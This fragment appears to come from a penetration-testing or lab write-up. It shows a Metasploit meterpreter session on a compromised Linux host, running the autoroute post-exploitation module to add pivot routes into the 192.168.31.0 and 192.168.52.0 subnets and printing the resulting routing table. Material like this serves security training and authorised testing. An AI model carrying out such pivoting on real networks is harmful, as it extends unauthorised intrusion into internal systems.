 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.31.112
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.31.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1
meterpreter >